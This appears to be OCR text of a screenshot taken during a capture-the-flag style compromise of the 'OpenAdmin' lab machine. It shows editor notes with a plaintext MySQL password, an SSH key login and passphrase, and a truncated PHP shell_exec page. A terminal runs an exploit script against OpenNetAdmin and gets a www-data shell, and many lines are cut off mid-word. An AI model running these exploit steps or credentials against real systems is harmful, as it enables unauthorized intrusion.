 Activities Applications Places Terminal Jan 14 18:47 1 es
Open *Untitled Document 1 Save
~/Desktop
mysql -u ona_sys -p n1nj4W4rri0R!
curl -X GET jimmy-u 127.0.0.1:52846/main.php
<?php session_start();
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('c
echo "<pre>$output</pre
?>
<html>
<h3>Don't forget your "
Click here to logout <a
</html>
<form class = "form-si
action = "<
?>" method =
<h4 class =
<input type
name = "
required
<input type
name = "
<button cla
name = "
</form>
bloodninjas (joann
ssh -i joanna joanna@10.10.10.171
Plain Text Tab Width: 8 Ln 35, Col 34 INS
do -l - Google- Apache2 Ubuntu De
GHDB MSFU
root@osboxes: ~/.msf4/modules/exploits/php/webapps
root@osbox... root@osbox... root@osbox... root@osbox... root@osbox...
root@osboxes:~/.msf4/modules/exploits/php/webapps# ./47691.sh 10.10.10.171/ona/
$ whoami
www-data
$ ^[
|-- sites-enabled
*.conf